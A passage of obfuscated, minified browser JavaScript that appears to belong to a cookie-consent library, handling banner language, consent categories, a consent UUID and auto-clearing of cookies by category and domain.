_0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function 